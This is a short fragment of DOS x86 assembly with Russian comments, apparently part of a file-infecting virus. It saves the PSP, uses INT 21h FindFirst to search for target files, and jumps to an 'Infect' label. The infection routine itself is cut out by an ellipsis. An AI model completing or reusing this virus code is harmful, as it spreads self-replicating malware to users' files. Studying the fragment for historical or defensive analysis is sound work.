 ; Сохранение области PSP
mov cx,0100
mov bx,0000
Loop1:
mov al, cs:[bx]
mov Save[bx], al
inc bx
loop Loop1
; Поиск первого подходящего файла
lea dx, Mask[bx]
mov cx,0020 ; Атрибуты
mov ah,4E ; FindFirstFile
int 21
jnc Infect ; На фрагмент инфицирования
jmp NoMore ; На фрагмент завершения
...
NextF:
; Поиск следующего подходящего файла